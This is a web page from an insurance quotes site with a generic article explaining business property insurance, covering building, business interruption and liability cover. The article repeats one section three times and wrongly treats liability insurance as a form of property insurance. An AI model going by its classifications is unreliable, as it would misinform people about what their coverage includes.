href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="dlql_single_style4"><div class="single_content_header single_captions_overlay_bottom_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.insurancequotesxy.com/img/896092a6ec0f6058576c2500528f308a.jpg?27')"></div><div class="single_full_breadcrumbs_top"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div><div class="single_post_entry_content_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="single_post_entry_content"><h1 class="single_post_title_main">Business Property Insurance Policies Explained</h1><span class="dlql_post_meta"><span class="dlql_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.insurancequotesxy.com/jim-kman" title="Posts by Jim Kman" rel="author">Jim Kman</a></span><span class="post-date"><i class="fas fa-pen"></i>16/04/2023</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>8 minutes 32, seconds read</span><span class="meta-comment"><i class="fa fa-comments"></i><a href="#">0 Comment</a></span></span></div></div></div></div></div></div></div><section id="content_main" class="clearfix dlql_spost"><div class="container"><div class="row main_content"><div class="col-md-12 loop-large-post" id="content"><ol><li><a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies</a></li><li><a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies</a></li><li>Business property insurance policies</li></ol><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_sw"><div class="post_s"><div class="dlql_single_share_wrapper dlql_clear_at"><ul class="single_post_share_icon_post"><li class="single_post_share_facebook"><a rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" target="_blank"><i class="jli-facebook"></i></a></li><li class="single_post_share_twitter"><a rel="nofollow noopener" href="https://twitter.com/share?url=https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies&amp;text=https://www.insurancequotesxy.com/post&amp;hashtags=insurancequotesxy.com" target="_blank"><i class="jli-twitter"></i></a></li><li class="single_post_share_linkedin"><a rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div><span class="single-post-meta-wrapper dlql_sfoot"><a class="jm-post-like" data-post_id="business-insurance-policies-business-property-insurance-policies" title="Like"><i class="jli-love"></i><span id="love">4</span></a><span class="view_options"><i class="jli-view-o"></i><span>2.5k</span></span></span></div></div><div class="post_content dlql_content"><p>When it comes to running a business, protecting your property should be a top priority. Property insurance policies can help cover the costs of any damages or losses that may occur due to fire, theft, or other disasters. Knowing the different types of business property insurance policies available and how they work can help you make an informed decision about what coverage is right for your business. This article will explain the various business property insurance policies and their benefits, so you can make the best decision for your business. Business property insurance policies are a vital part of any business owner's insurance portfolio. </p><p>They are designed to protect your business from unexpected losses due to property damage, business interruption, and liability issues. Knowing what type of coverage you need, how to select the best policy for your business, and how to compare different options can be difficult. In this article, we'll provide an overview of the different types of business property insurance policies and explain the coverage they provide, the types of risks they cover, and why they are important for businesses. First, let's start with building insurance. Building insurance provides protection for physical assets such as the building itself and its contents. </p><p>This coverage typically includes the cost of repairs or replacement due to a variety of causes such as fire, theft, vandalism, and natural disasters. It is important to have adequate building insurance coverage in case of unexpected damage or destruction. Business interruption insurance is another type of business property insurance policy. This coverage pays for losses due to a disruption in operations due to events such as natural disasters or fires that prevent a business from operating normally. This policy helps businesses recoup lost income and expenses due to these events. </p><p>Business interruption insurance is especially important for businesses that rely on a steady flow of customers or income. Liability insurance is another type of business property insurance policy that provides coverage for claims made against the business by third parties. This policy helps cover the costs associated with defending against lawsuits, legal fees, settlements, and judgments. It is important for businesses to have adequate liability coverage in case of any unforeseen claims that could arise. When it comes to selecting the best business property insurance policy for your business, it is important to consider your individual needs and risks. It is also important to compare different policies to ensure you are getting the best coverage at the most affordable price. </p><p>Consider factors such as deductible amounts, exclusions, and limits when comparing policies. It is also important to read through the policy in detail to make sure it meets your needs. Make sure to pay close attention to any exclusions or limitations that may apply. Additionally, it's a good idea to review and update your policies regularly in order to keep up with changing laws or regulations. Business property insurance policies are an important part of any business owner's insurance portfolio. Knowing what type of coverage you need and how to select the best policy for your business can be difficult. </p><p>However, understanding the ins and outs of these policies can help you make an informed decision about which policy is best for your business.<h2>Types of Business Property Insurance Policies</h2><b>Building Insurance</b>Building insurance is a type of business property insurance that covers the physical building of your business. This type of policy provides coverage for any damages to the building that are caused by natural disasters, fires, theft, or vandalism. It will also cover the costs of repairs or rebuilding the structure if it is destroyed.<br><h4>Business Interruption Insurance</h4>Business interruption insurance is a type of business property insurance that covers any losses your company incurs due to an interruption in operations. This could include lost revenue, extra expenses, or other costs associated with the disruption. </p><p><b>Liability Insurance</b>Liability insurance is a type of business property insurance that covers any costs related to third-party claims or lawsuits against your business. This could include medical costs, legal fees, and other damages resulting from an incident related to your business.<h2>Why It's Important to Review Your Policy</h2>Business property insurance policies are an important part of any business owner's insurance portfolio. To ensure that your business is adequately covered, it's essential that you read through your policy in detail and make sure it meets the needs of your business. It's also important to review and update your policy regularly, as circumstances can change over time and you need to make sure your policy is still relevant. </p><p>When reviewing a policy, it's important to look at all of the coverage limits, such as any caps or deductibles. It's also important to review what’s excluded from coverage, as this can vary from one policy to another. Additionally, you'll want to make sure that the policy covers any potential risks that your business faces. For example, if your business is located in an area prone to natural disasters, you'll want to ensure that your policy covers losses due to floods, earthquakes, or other natural disasters. It's also important to review the terms and conditions of the policy. </p><p>This includes understanding how long the policy will be in effect and when it needs to be renewed. You should also check the renewal terms and conditions, as these may have changed since you first purchased the policy. Finally, it's important to consider whether or not the premium for the policy is within your budget. You don't want to be stuck with a policy that you can't afford to pay for in the long run.<h2>How to Choose a Business Property Insurance Policy</h2>Choosing the right business property insurance policy can be a daunting task. There are many factors to consider, such as the type of coverage you need, the cost of the policy, and the company you're working with. </p><p>To make sure you're getting the best policy for your business, you'll need to do some research and comparison shopping. First, you'll want to determine the type of coverage you need. Do you just need basic property coverage, or do you want additional coverage for things like theft, fire, or flood damage? Knowing your needs and budget will help you narrow down your choices. Next, start researching insurance companies and policies. Be sure to compare prices and coverage levels from a variety of companies. You can also read reviews and customer feedback from other business owners to get a better idea of which companies offer the best service. Finally, consider the terms of the policy. </p><p>Look for a policy that provides clear definitions for what is covered and what is not covered, as well as any exclusions or limitations. Also check for any additional fees or discounts that may be available. Choosing the right business property insurance policy can be a complex process, but it doesn't have to be. With some research and comparison shopping, you can find a policy that fits your needs and budget.<h2>Why It's Important to Review Your Policy</h2>Business property insurance policies are an important part of any business owner's insurance portfolio. It is essential for business owners to read through the policy in detail to make sure it meets their needs. </p><p>By doing so, you can be sure that you are properly insured and that your business is protected. It is important to review and update your policies regularly. This ensures that you have all the coverage you need and that your policy is up-to-date with the changing landscape of the insurance industry. Additionally, if you have had any changes in your business such as a new location or new products, it is important to update your policy to reflect these changes. </p><p>Not only should you review your policy periodically, but also consider speaking to an insurance specialist when making decisions about your coverage. An insurance specialist can help you understand the terms and conditions of your policy and explain any potential changes or implications for your business. Finally, do not be afraid to shop around for the best deal. Different insurers may offer different levels of coverage and pricing, so it is important to compare different policies before making a decision. </p><p>By researching and evaluating different policies, you can ensure that you get the best coverage for the best price.<h2>Why It's Important to Review Your Policy</h2>Business property insurance policies are an invaluable asset for any business owner. They can help protect your company's physical assets and provide financial stability in the event of an unexpected loss. But it's important to understand that not all policies are created equal, and it is essential to read through your policy in detail to make sure it meets the needs of your business. When reviewing your policy, you should look out for any exclusions or limitations that might affect the coverage your policy provides. You should also check the deductibles and limits to make sure they are adequate for your business. </p><p>It's important to ensure that the coverage meets your current needs as well as any foreseeable changes in the future. It is also important to review your policy regularly, at least once a year. As your business grows and changes, you may need to adjust your policy to reflect this. For example, you may need to increase your limits or add additional coverage if you have acquired more equipment or added new employees. Finally, it's essential to make sure you are getting the best rate for your policy. Shopping around and comparing different policies from different insurers can help you get the best deal for your business. Business property insurance policies are an essential part of any business owner's insurance portfolio. </p><p>Taking the time to read through and understand the policy can help you make sure you have the coverage you need at the most competitive rate. Business property insurance policies provide a valuable financial safeguard for business owners. It is important to understand the different types of business property insurance policies, how to choose the right policy for your business, and to review your policy periodically. Resources are available to assist with selecting the right policy and finding an expert to help if needed. Business owners should take the time to research and understand their business property insurance policies to ensure they are properly protected. </p></div><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Types of insurance policies","item": "https://www.insurancequotesxy.com/types-of-insurance-policies"},{"@type": "ListItem","position": 2,"name": "Business insurance policies","item": "https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies"},{"@type": "ListItem","position": 3,"name": "Business property insurance policies"}]}</script></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies" id="prepost"> <span class="dlql_cpost_nav"> <span class="dlql_post_nav_link"><i class="jli-left-arrow"></i>Previous post</span><span class="dlql_cpost_title">Understanding Universal Life Insurance Policies</span></span></a></div></div></div><div class="auth"><div class="author-info dlql_info_auth"><div class="author-avatar"><img src="https://www.insurancequotesxy.com/7XAcW.jpg?27" width="165" height="165" alt="Jim Kman" class="avatar avatar-165 wp-user-avatar wp-user-avatar-165 alignnone photo"></div><div class="author-description"><h5><a href="https://www.insurancequotesxy.com/jim-kman">Jim Kman</a></h5><ul class="dlql_auth_link clearfix"><li><a href="#" target="_blank"><i class="jli-link"></i></a></li><li><a href="#" target="_blank"><i class="jli-linkedin"></i></a></li><li><a href="#" target="_blank"><i class="jli-rss"></i></a></li></ul><p>Unapologetic student. Hipster-friendly pizza lover. Avid internet specialist. Avid twitter aficionado. Wannabe social media fanatic. Bacon evangelist. </p></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave Reply</h3><form method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">All fileds with <span class="required">*</span> are required</p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Message"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Name"></span><span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email"></span><span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Your website"></span></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">I agree that spam comments wont´t be published</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a Reply"><input type="hidden" name="comment_post_ID" id="comment_post_ID"></p></form></div></div></div></div><div class="brack_space"></div></div></div></div></div></section><div id="content_nav" class="dlql_mobile_nav_wrapper"><div id="nav" class="dlql_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="dlql_close_wapper"><span class="dlql_close_1"></span><span class="dlql_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners 